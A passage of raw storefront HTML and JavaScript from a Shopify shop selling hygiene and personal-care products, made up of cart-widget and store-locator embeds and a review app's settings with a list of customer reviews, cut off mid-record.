    window.cornerStorefrontToken = "8609f5e9890743982673a4cbf861a455";
    

  var isCornerAppEmbedsTurnedOn = true;
  window.enableCornerTestCampaigns = true
  

  

      window.elementToReplaceInCartPage = "main";

      let mainCartElement = document.querySelector(
        "main"
      )
      let hideThemeCart = true
      if(mainCartElement && hideThemeCart && [
        "/cart",
        "/cart/",
        `${window.Shopify.routes.root}cart`,
        `${window.Shopify.routes.root}cart/`
      ].includes(window.location.pathname)){
        let themeCartBackup = mainCartElement.innerHTML;

        mainCartElement.innerHTML = "<div class='coca-cart-loader'> <span /></div>";
        const revertCartTimeout = setTimeout(function revertCart() {
        if(!document.querySelector("#corner-cowi-cart-page-wrapper")){
          mainCartElement.innerHTML=themeCartBackup;
        }
        }, 5000);

      }
  

  !(function (e, t) {
    if ('object' == typeof exports && 'object' == typeof module) module.exports = t();
    else if ('function' == typeof define && define.amd) define([], t);
    else {
      var r = t();
      for (var o in r) ('object' == typeof exports ? exports : e)[o] = r[o];
    }
  })(self, function () {
    return (() => {
      'use strict';
      var t;
      var ms = document.createElement('script');
      ms.type = 'text/javascript';
      ms.async = !0;
      ms.setAttribute('data-cookieconsent', 'ignore');
      
      ms.src = 'https://cdn.shopify.com/extensions/019bc055-3e73-75ae-bf89-6950f9c2db7f/corner-95/assets/cornerWidget.js';
      
      document.body.append(ms);

      var vF = [
        'https://cdn.shopify.com/extensions/019bc055-3e73-75ae-bf89-6950f9c2db7f/corner-95/assets/corner-cart-progress-bar.js'
].filter(function(url) { return url && url.length > 0; });
      
      vF.forEach(function(url) {
        var vScpt = document.createElement('script');
        vScpt.type = 'text/javascript';
        vScpt.async = !0;
        vScpt.setAttribute('data-cookieconsent', 'ignore');
        
        vScpt.src = url;
        document.body.appendChild(vScpt);
      });
      
      return {};
    })();
  });
</script>




<div id="corner-bundle-items" style="display:none">
  {        
  "items": [
  
  
  ]        
}
</div>

<style>
  .coca-cart-loader {
    display: flex;
    justify-content: center;
    align-items: center;
    min-height: 550px;
  }
  .coca-cart-loader span {
    border: 3px solid rgba(0, 0, 0, 0);
    border-radius: 50%;
    border-top: 3px solid rgb(0, 0, 0, 0.5);
    width: 40px;
    height: 40px;
    -webkit-animation: spin 0.75s linear infinite;
    /* Safari */
    animation: spin 0.75s linear infinite;
  }

  /* Safari */
  @-webkit-keyframes spin {
    0% {
      -webkit-transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
    }
  }

  @keyframes spin {
    0% {
      transform: rotate(0deg);
    }
    100% {
      transform: rotate(360deg);
    }
  }

</style>



</div><div id="shopify-block-Ac1NyV1AwN0xoVFpoN__5784066569132941777" class="shopify-block shopify-app-block"><!-- begin -->
  
  
  
  
  
  <!-- begin check  show -->
    
    
    <!-- end widget -->
    <link rel="preconnect" href="https://sl.storeify.app" crossorigin>
    <link rel="dns-prefetch" href="https://sl.storeify.app">
    <link rel="preconnect" href="https://maps.googleapis.com" crossorigin>
    <link rel="dns-prefetch" href="https://maps.googleapis.com">
    <link rel="preload" href="https://cdn.shopify.com/extensions/019b0227-f7d1-75f3-a419-44941e9ebd27/storeify-store-locator-378/assets/storeifyapp-storelocator-styles.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
    <noscript><link href="https://cdn.shopify.com/extensions/019b0227-f7d1-75f3-a419-44941e9ebd27/storeify-store-locator-378/assets/storeifyapp-storelocator-styles.css" rel="stylesheet" type="text/css" media="all" /></noscript>
    <!--<link rel="preload" href="https://fonts.googleapis.com/css?family=Material+Icons|Material+Icons+Outlined" as="style" onload="this.onload=null;this.rel='stylesheet'">
	  <noscript><link rel="preload" href="https://fonts.googleapis.com/css?family=Material+Icons|Material+Icons+Outlined"  rel="stylesheet" type="text/css" media="all" /></noscript>-->
    <link rel="preload" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.2/css/all.min.css"as="style" onload="this.onload=null;this.rel='stylesheet'">
    <noscript><link rel="preload" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.2/css/all.min.css"  rel="stylesheet" type="text/css" media="all" /></noscript>
    
    <script type="text/javascript" defer="defer">

      var storeifyStorelocator = storeifyStorelocator || {};
        storeifyStorelocator.root_url = '/';
        storeifyStorelocator.permanent_domain = 'pee-safe.myshopify.com';
        storeifyStorelocator.shopify_domain = 'www.peesafe.com';
        storeifyStorelocator.geoson_url = "https://sl.storeify.app/js/stores/pee-safe.myshopify.com/storeifyapps-storelocator-geojson.js?v=1716959553";
        storeifyStorelocator.center_lat = '0';
        storeifyStorelocator.center_lng = '0';
        storeifyStorelocator.shopify_template = "page";
        
        
        storeifyStorelocator.ify_layout = 3;
        
           storeifyStorelocator.lang = {"store_locator":"Store Locator","location":"Location","type_to_search":"Type to search our stores","product_name":"Product name","use_my_location":"Use my location","radius_1":"Radius","kilometers":"kilometers","miles":"miles","reset":"Reset","search":"Search","store_list":"Store list","result":"result","no_store":"There is no store","not_found":"is not found","contact_with":"Contact with store","directions":"Directions","driving":"DRIVING","transit":"TRANSIT","walking":"BICYCLING","bicyling":"BICYCLING","your_location":"Your Location","description":"Description","information_of_store":"Information of store","mon":"Monday","tue":"Tuesday","wed":"Wednesday","thu":"Thursday","fri":"Friday","sat":"Saturday","sun":"Sunday","closed":"Close","opening_hours":"Opening hours","contact_us":"Contact Us","full_name":"Full Name","email":"Email","telephone":"Telephone","phone_number":"Phone Number","phone_no":"Phone No","comment":"Comment","address":"Address","website":"Website","street_view":"Street View","store_operation":"Store Operation Hours","about":"About","required":"Required Fields","submit":"Submit","name_required":"Name field is required","token_required":"Token field is required","email_required":"Email field is required","email_format":"Email must be a valid email address","recipient_required":"Recipient field is required","recipient_email":"Recipient must be a valid email address","comment_required":"Comment field is required","recaptcha_required":"Recaptcha field is required","email_failed":"Message sending failed.","email_success":"Your message has been sent successfully!","please_enter":"Please enter a location.","no_result":"No results found","geocoder_failed":"Geocoder failed due to:","address_null":"is not found","store_near":"There is no store near with","link_detail":"View Details","radius_2":"Radius:","filter_tags":"Filter Tags","back":"Back to Store List","store_information":"Store Infomation","results":"results","list":"List","map":"Map","store_name":"Store name","no_store_product":"There is no store contain product name is:","no_store_name":"There is no store contain Store name is:","pm":"PM","am":"AM","filter_country":"Filter by Country","all":"All","contact_store":"Contact store","store_products":"Store Products","load_map_text":"Enter your city or postal\/zip code to find locations near you.","filter":"Filter","search_product":"Search by product name","search_store":"Search by store name","open_new_tab":"This link opens in a new tab."}; 
      var geoson_url = storeifyStorelocator.geoson_url;
      var default_marker = "https://cdn.shopify.com/extensions/019b0227-f7d1-75f3-a419-44941e9ebd27/storeify-store-locator-378/assets/default-mark-icon.png";
      var api_key = "https://maps.googleapis.com/maps/api/js?libraries=places&key=AIzaSyBZ_vS7pwFi_D0vWsdI7y0gBV7kb76L3QI&language=en";
    </script>
    <script src="https://sl.storeify.app/js/stores/pee-safe.myshopify.com/storeifyapps-storelocator-params.js?v=1716959553" defer></script>
    
       
       <script src="https://cdn.shopify.com/extensions/019b0227-f7d1-75f3-a419-44941e9ebd27/storeify-store-locator-378/assets/storeifyapps-storelocator.js" defer="defer"></script>
      
    
    
    
    
    
      <link rel="preload" href="https://cdn.shopify.com/extensions/019b0227-f7d1-75f3-a419-44941e9ebd27/storeify-store-locator-378/assets/storeifyapps-storelocator-form.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
      <noscript><link href="https://cdn.shopify.com/extensions/019b0227-f7d1-75f3-a419-44941e9ebd27/storeify-store-locator-378/assets/storeifyapps-storelocator-form.css" rel="stylesheet" type="text/css" media="all" /></noscript>
      <script src="https://sl.storeify.app/js/stores/pee-safe.myshopify.com/storeifyapps-storelocator-form-params.js?v=1716959553" defer="defer"></script>
      <script src="https://cdn.shopify.com/extensions/019b0227-f7d1-75f3-a419-44941e9ebd27/storeify-store-locator-378/assets/storeifyapps-storelocator-form.js" defer="defer"></script>
      <script src="https://cdn.shopify.com/extensions/019b0227-f7d1-75f3-a419-44941e9ebd27/storeify-store-locator-378/assets/jquery.validation.js" defer="defer"></script>
      <script src="https://cdn.shopify.com/extensions/019b0227-f7d1-75f3-a419-44941e9ebd27/storeify-store-locator-378/assets/bootstrap.min.js" defer="defer"></script>
      <script src="https://cdn.shopify.com/extensions/019b0227-f7d1-75f3-a419-44941e9ebd27/storeify-store-locator-378/assets/bootstrap-fileinput.js" defer="defer"></script>
    
  <!-- end check show -->
<!-- end -->
</div><div id="shopify-block-AcVpGSUx0VE4xT1ZVZ__14710238943034738919" class="shopify-block shopify-app-block"><script>
  try {
    if (!window.AIR_REVIEWS) {
      const shopData = {};
      const settings = {"allReviewBlock":{"heading":"","useSimpleSummary":"false","maxReview":"2","onlyMedia":"false","onlyPositive":"true","selectedProduct":"7650763702383,7014744391791","hideProductThumbnails":"false","summaryBgColor":"#f8f8f8","bgColor":"#ffffff"},"createdAt":"2024-03-08T06:43:09.058Z","reviewCarouselWidget":{"customPositionHomeDirection":"after","customPositionCatalog":"","showPreview":true,"displayBadge":"after-customer-name","carouselHeading":"See what our customers said","enableCarousel":false,"customPositionCatalogDirection":"after","hideCarouselImages":false,"badgeIconType":"badge-circle","customPositionProductDirection":"after","carouselHeadingColor":"#000000","carouselMinimumRating":"all-reviews","customPositionProduct":"","customPositionHome":"","showMobileNavigation":false,"hideCarouselProductName":false,"isEnableBadge":true},"shopDomain":"pee-safe.myshopify.com","reviewPop":{"includedPages":"","popDesktopStyle":"pop-vertical-image-1","showOnMobile":true,"emptyImage":"https://cdnapps.avada.io/airReviews/imgCarrouselExm.png","showReviewImage":true,"desktopPosition":"desktop-bottom-left","enabled":false,"minimumRating":"all-reviews","emptyImageCustom":"","pageShow":[],"excludedPages":"","showOnDesktop":true,"popMobileStyle":"pop-horizontal-image-1","mobilePosition":"mobile-horizontal-bottom","customCss":""},"shopId":"bO0JK67cTGLjXFvixete","submitForm":{"backgroundColor":"#FFFFFF","designPreset":"submit-popup","cancelButtonColor":"#FFFFFF","buttonColor":"#202223","cancelTextColor":"#202223","buttonTextColor":"#FFFFFF","textColor":"#202223","validationsColor":"#D72C0D","isUseDynamicQuestion":false},"reviewWidget":{"customPositionCatalog":"","showOnMobile":true,"showOnHomePage":false,"desktopPosition":"desktop-right","enablePopupReview":false,"hideNoStarRating":false,"minimumRating":"all-reviews","floatButtonLabel":"Our Reviews","enableSidebar":false,"mobilePosition":"mobile-left","starRatingStyle":"show_reviews_within_separately","showProductPageBlock":true,"showOnProductList":true,"floatBtnIconCustom":"","showPreview":false,"enableStarRating":true,"showCatalogPage":true,"customPositionCatalogDirection":"after","previewType":"star-rating-settings","showProductPage":true,"floatBtnBgColor":"#000000","presetStarRating":"detail","customPositionProductDirection":"after","floatBtnIcon":"https://cdnapps.avada.io/airReviews/icon/star-rating-2.png","starRatingStyleOptions":"show_reviews_within_total_rating","customPositionProduct":"","customProductContainer":"","showOnDesktop":true,"floatBtnTextColor":"#FFFFFF","showByProduct":true},"reviewBlock":{"dateFormat":"mm_dd_yyyy","summaryButton":"Write a review","primaryColor":"#121212","defaultSort":"10","isHideSummaryWhenNoReview":false,"designPreset":"modern","isShowBadgeText":false,"inlinePosition":"below-product","buttonBorderRadius":4,"summaryHeading":"Review","boxBackgroundColor":"#F6F6F6","styleAvatar":"pastel","requiredName":true,"formatCustomerName":"full_name","displayBadge":"after-customer-name","submitTextColor":"#ffffff","shopLogoNotify":"","badgeIconType":"badge-circle","starColorType":"single-color","cardBackgroundColor":"#FFFFFF","hasPolicy":true,"submitButtonColor":"#166CE1","twoStarColor":"#E67F22","customPosition":".shopify-payment-button","mediaPositionCarousel":"top","fiveStarColor":"#16A086","themeId":"navy","preset":0,"oneStarColor":"#E84C3D","threeStarColor":"#F1C40F","cardSizeCarousel":"320","isPrioritizeImageReviews":false,"customPositionDirection":"after","policy":"By submitting, I acknowledge the Privacy and that my reviews will be publicly posted and shared online","emptyStarColor":"#BFBFBF","customCss":"div#AirReviews-Modal__Container--mobile {\n    z-index: 5001 !important;\n}","starIconType":"trustpilot","badgeColor":"#2C6ECB","backgroundColor":"#EDEDED","headingColor":"#000000","customerNameColor":"#202223","showNavigationCarousel":false,"singleStarColor":"#FABF46","contentColor":"#6D7175","layout":"list","enabledVariant":false,"storeLogo":"","advancedSetting":true,"fourStarColor":"#27AE61","requiredEmail":false,"secondaryColor":"#383838","font":"Inter","isEnableBadge":false,"summaryTextColor":"#121212"},"enabledEmailMerchant":false,"generalSetting":{"maxReviewImport":"100","autoTranslate":"english","autoSubmitPublish":"five","isTrashFeatureEnabled":false,"hideReviewDate":"","ratingOption":"All positive","sortOption":"sortlarest@feedback","photoOption":"all","amzRatingOption":"positive","amzSortOption":"recent","amzReviewerOption":"all_reviews","amzPhotoOption":"all_contents","cjdRatingOption":"5 star","cjdSortOption":"sortlarest@feedback","cjdPhotoOption":"all","shopeeRatingOption":"all_stars","shopeeSortOption":"default","shopeePhotoOption":"all_contents","enableAggregateRating":false,"eligibility":"everyone","enableTrashReview":false,"deleteAfterDays":15,"enableCountryFlag":false,"enableUGCContent":false,"isUsingPresetV2":false,"isInfiniteScrollingBlockAll":false,"enableGGTopQuality":false,"positionGGTopQuality":"","hideProductDetailOnSeeMore":false,"isRtlStore":false},"allReviewsPage":[{"firstName":"Alka","lastName":"","images":[],"rate":5,"content":"Excellent product..😍","variants":[],"first_name":"Alka","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Flora_roll_on.jpg?v=1758103290","productLink":"https://pee-safe.myshopify.com/products/4-aha-bha-underarm-roll-on-flora","title":"4% AHA BHA Underarm Roll On - Flora","handle":"4-aha-bha-underarm-roll-on-flora"}],"productIds":[7650763702383],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-09-24T07:06:51.286Z","id":"qRT4lUrJMnajOZmYhudQ","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Flora_roll_on.jpg?v=1758103290","productLink":"https://pee-safe.myshopify.com/products/4-aha-bha-underarm-roll-on-flora","title":"4% AHA BHA Underarm Roll On - Flora","handle":"4-aha-bha-underarm-roll-on-flora"},"productId":7650763702383},{"images":[],"notHelpful":0,"source":"Imported","title":"Benefit","content":"I used the patch for the first time,  it has been very effective and relief is 100%.","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Acne_patch_primary_30N.jpg?v=1768198686","productLink":"https://pee-safe.myshopify.com/products/neem-turmeric-hydrocolloid-acne-relief-patches-30-patches","title":"Pimple Patches (30 Patches)","handle":"neem-turmeric-hydrocolloid-acne-relief-patches-30-patches"}],"firstName":"NISHA","createdAt":"2024-02-15T17:25:42.000Z","rate":5,"productIds":[7014744391791],"hasImages":false,"helpful":0,"status":"approved","pinned":false,"isFeatured":false,"id":"RtTv7O312JAETN6T909i","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Acne_patch_primary_30N.jpg?v=1768198686","productLink":"https://pee-safe.myshopify.com/products/neem-turmeric-hydrocolloid-acne-relief-patches-30-patches","title":"Pimple Patches (30 Patches)","handle":"neem-turmeric-hydrocolloid-acne-relief-patches-30-patches"},"productId":7014744391791}],"popReviews":[{"firstName":"Apeksha N.","content":"Love the convenience and confidence it brings.","rate":5,"countryCode":"IN","verified":true,"images":[],"videos":[],"createdAt":"2025-05-28T06:16:31.185Z","productIds":[7787375820911],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"status":"approved","updatedAt":"2025-05-28T06:19:30.510Z","isFeatured":true,"id":"dfSEcKMiA5Lq1JkACm3g","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"},"productId":7787375820911},{"firstName":"Ishita Q.","content":"Amazing absorbency and comfort! Worth every rupee.","rate":5,"countryCode":"IN","verified":true,"images":[],"videos":[],"createdAt":"2025-05-28T06:16:31.183Z","productIds":[7787375820911],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","status":"approved","pinned":true,"updatedAt":"2025-05-28T06:19:30.929Z","isFeatured":true,"id":"zBuRzRyz9ilzBXFNrMBB","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"},"productId":7787375820911},{"firstName":"Sanya J.","content":"So convenient I wish I had this growing up.","rate":5,"countryCode":"IN","verified":true,"images":[],"videos":[],"createdAt":"2025-05-28T06:16:31.182Z","productIds":[7787375820911],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","status":"approved","pinned":false,"updatedAt":"2025-05-28T06:19:30.510Z","isFeatured":true,"id":"99Wfjh9o6a7JnxLzMecB","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"},"productId":7787375820911},{"firstName":"Keerti S.","content":"My daughter loved the freedom it gave her.","rate":5,"countryCode":"IN","verified":true,"images":[],"videos":[],"createdAt":"2025-05-28T06:16:30.000Z","productIds":[7787375820911],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"status":"approved","updatedAt":"2025-05-28T06:19:30.510Z","isFeatured":true,"id":"E6qTfNgT1sndj43NKFXS","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"},"productId":7787375820911},{"firstName":"Himanshu","lastName":"","images":[],"rate":5,"content":"Bought it for my girlfriend and she loved this product.","variants":[],"first_name":"Himanshu","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Trimmer.jpg?v=1758103786","productLink":"https://pee-safe.myshopify.com/products/rechargeable-multipurpose-trimmer","title":"Rechargeable Multipurpose Trimmer","handle":"rechargeable-multipurpose-trimmer"}],"productIds":[7234009727087],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2026-01-12T06:41:23.250Z","id":"5jEnvTObBCoFsMQ3714v","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Trimmer.jpg?v=1758103786","productLink":"https://pee-safe.myshopify.com/products/rechargeable-multipurpose-trimmer","title":"Rechargeable Multipurpose Trimmer","handle":"rechargeable-multipurpose-trimmer"},"productId":7234009727087},{"firstName":"Meha Chhajed","helpful":0,"verifyBuyer":false,"createdAt":"2026-01-07T06:16:47.037Z","verified":false,"source":"Writed by customer","lastName":"","first_name":"Meha Chhajed","shopDomain":"pee-safe.myshopify.com","hasImages":false,"content":"My life has literally changed after I have started using this cup. This is a game changer. You feel much more comfortable while using this, only thing is once you have made a habit of using this there is no going back to pads and tampons. \n\nI have really loved how this has changed my period experience. It's been 3 years since I have been using menstrual cups. \n\nGo for it!","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Reusable_Menstrual_cup_Small_478cb5b9-f048-4862-b3f5-6ef7b352a76a.jpg?v=1756094480","productLink":"https://pee-safe.myshopify.com/products/pee-safe-reusable-menstrual-cup-extra-small","title":"Menstrual Cup - Small","handle":"pee-safe-reusable-menstrual-cup-extra-small"}],"isFeatured":false,"productIds":[4337659871343],"variants":[],"pinned":false,"countryCode":"IN","images":[],"notHelpful":0,"last_name":"","rate":5,"status":"approved","id":"93vXD8EtNS2bgcOeGTem","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Reusable_Menstrual_cup_Small_478cb5b9-f048-4862-b3f5-6ef7b352a76a.jpg?v=1756094480","productLink":"https://pee-safe.myshopify.com/products/pee-safe-reusable-menstrual-cup-extra-small","title":"Menstrual Cup - Small","handle":"pee-safe-reusable-menstrual-cup-extra-small"},"productId":4337659871343},{"firstName":"Shaik Meeravali","notHelpful":0,"countryCode":"IN","verifyBuyer":false,"images":[],"status":"approved","content":"Very good","first_name":"Shaik Meeravali","last_name":"","shopDomain":"pee-safe.myshopify.com","hasImages":false,"variants":[],"isFeatured":false,"createdAt":"2026-01-04T12:56:45.708Z","helpful":0,"pinned":false,"verified":false,"rate":5,"source":"Writed by customer","productIds":[7971503636591],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/819363186-d2c_hair-perfume-1.jpg?v=1767074393","productLink":"https://pee-safe.myshopify.com/products/furr-patchouli-dew-hair-perfume","title":"FURR Patchouli Dew Hair Perfume","handle":"furr-patchouli-dew-hair-perfume"}],"lastName":"","id":"oU9x37zMdEByQokmY93I","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/819363186-d2c_hair-perfume-1.jpg?v=1767074393","productLink":"https://pee-safe.myshopify.com/products/furr-patchouli-dew-hair-perfume","title":"FURR Patchouli Dew Hair Perfume","handle":"furr-patchouli-dew-hair-perfume"},"productId":7971503636591},{"shopDomain":"pee-safe.myshopify.com","verifyBuyer":false,"variants":[],"source":"Writed by customer","rate":5,"id":"z2uC3fL0vx2IcQgQBx8V","hasImages":false,"firstName":"Harshita","createdAt":"2026-01-03T11:05:00.397Z","productIds":[7757015384175],"images":[],"helpful":0,"verified":false,"last_name":"Dhiman","countryCode":"IN","status":"approved","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/face_wash.jpg?v=1758107377","productLink":"https://pee-safe.myshopify.com/products/2-salicylic-acid-anti-acne-facewash","title":"2% Salicylic Acid Anti Acne Facewash","handle":"2-salicylic-acid-anti-acne-facewash"}],"first_name":"Harshita","lastName":"Dhiman","pinned":false,"content":"Loved it","isFeatured":false,"notHelpful":0,"isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/face_wash.jpg?v=1758107377","productLink":"https://pee-safe.myshopify.com/products/2-salicylic-acid-anti-acne-facewash","title":"2% Salicylic Acid Anti Acne Facewash","handle":"2-salicylic-acid-anti-acne-facewash"},"productId":7757015384175},{"hasImages":false,"verified":false,"source":"Writed by customer","status":"approved","verifyBuyer":false,"pinned":false,"shopDomain":"pee-safe.myshopify.com","countryCode":"IN","id":"34YH7OIkmv463R68OfoX","lastName":"Dhiman","createdAt":"2026-01-03T11:04:01.204Z","notHelpful":0,"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Screenshot_2025-12-08_101624.png?v=1765169219","productLink":"https://pee-safe.myshopify.com/products/pee-with-peace-combo-copy","title":"Travel Kit","handle":"pee-with-peace-combo-copy"}],"productIds":[7966641094767],"images":[],"variants":[],"first_name":"Harshita","firstName":"Harshita","rate":5,"last_name":"Dhiman","content":"It is excellent and really useful for people who travel i just loved it.","isFeatured":false,"helpful":0,"isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Screenshot_2025-12-08_101624.png?v=1765169219","productLink":"https://pee-safe.myshopify.com/products/pee-with-peace-combo-copy","title":"Travel Kit","handle":"pee-with-peace-combo-copy"},"productId":7966641094767},{"verified":false,"notHelpful":0,"verifyBuyer":false,"lastName":"","productIds":[7234009727087],"first_name":"Ashu","isFeatured":false,"firstName":"Ashu","last_name":"","shopDomain":"pee-safe.myshopify.com","source":"Writed by customer","content":"Cute","images":[],"rate":2,"variants":[],"pinned":false,"helpful":0,"createdAt":"2025-12-27T14:58:00.439Z","hasImages":false,"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Trimmer.jpg?v=1758103786","productLink":"https://pee-safe.myshopify.com/products/rechargeable-multipurpose-trimmer","title":"Rechargeable Multipurpose Trimmer","handle":"rechargeable-multipurpose-trimmer"}],"countryCode":"IN","status":"approved","id":"UyZA7sOc9lTwJtJH0zpq","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Trimmer.jpg?v=1758103786","productLink":"https://pee-safe.myshopify.com/products/rechargeable-multipurpose-trimmer","title":"Rechargeable Multipurpose Trimmer","handle":"rechargeable-multipurpose-trimmer"},"productId":7234009727087},{"status":"approved","images":[],"helpful":0,"countryCode":"IN","notHelpful":0,"shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Reusable_Menstrual_cup_Small_478cb5b9-f048-4862-b3f5-6ef7b352a76a.jpg?v=1756094480","productLink":"https://pee-safe.myshopify.com/products/pee-safe-reusable-menstrual-cup-extra-small","title":"Menstrual Cup - Small","handle":"pee-safe-reusable-menstrual-cup-extra-small"}],"productIds":[4337659871343],"variants":[],"pinned":false,"content":"It's too good than expected, I ordered the small size recently & used for the very first time without even using tampons, I directly used the cup, while insertion it was bit painful & can be difficult to locate though inserting first time but after inserting for 2-3 times you'll get to know the proper method how to insert, where to insert, is the cup open or closed, I'm super comfortable with the cup, you cannot feel anything inside if it is inserted properly, if the fold is not popped inside the vagina, it will make you feel uncomfortable, irritating & painful & causes leakage too otherwise there is no leakage at all. Very satisfied & happy with the product. \nThank you so much peesafe 💖","source":"Writed by customer","last_name":"","first_name":"Priyanka Mahanta ","hasImages":false,"verified":false,"verifyBuyer":false,"isFeatured":false,"rate":5,"createdAt":"2025-12-26T01:45:11.881Z","firstName":"Priyanka Mahanta ","lastName":"","id":"h4uGkzGtTFdaF6HA1clI","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Reusable_Menstrual_cup_Small_478cb5b9-f048-4862-b3f5-6ef7b352a76a.jpg?v=1756094480","productLink":"https://pee-safe.myshopify.com/products/pee-safe-reusable-menstrual-cup-extra-small","title":"Menstrual Cup - Small","handle":"pee-safe-reusable-menstrual-cup-extra-small"},"productId":4337659871343},{"firstName":"URVI ","lastName":"","images":[],"rate":5,"content":"Really good!","variants":[],"first_name":"URVI ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Panty_Liner_185mm_20_Pcs_pack_of_4_3.jpg?v=1756094492","productLink":"https://pee-safe.myshopify.com/products/pee-safe-panty-liners-with-aloe-vera-pack-of-4","title":"Aloe Vera Panty Liners (Pack of 4, 80 Liners)","handle":"pee-safe-panty-liners-with-aloe-vera-pack-of-4"}],"productIds":[2123099078767],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-17T06:46:26.991Z","id":"nqmc8kBYrFJ5xfhijl6H","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Panty_Liner_185mm_20_Pcs_pack_of_4_3.jpg?v=1756094492","productLink":"https://pee-safe.myshopify.com/products/pee-safe-panty-liners-with-aloe-vera-pack-of-4","title":"Aloe Vera Panty Liners (Pack of 4, 80 Liners)","handle":"pee-safe-panty-liners-with-aloe-vera-pack-of-4"},"productId":2123099078767},{"firstName":"Gauri Gupta ","lastName":"","images":[],"rate":5,"content":"worth it","variants":[],"first_name":"Gauri Gupta 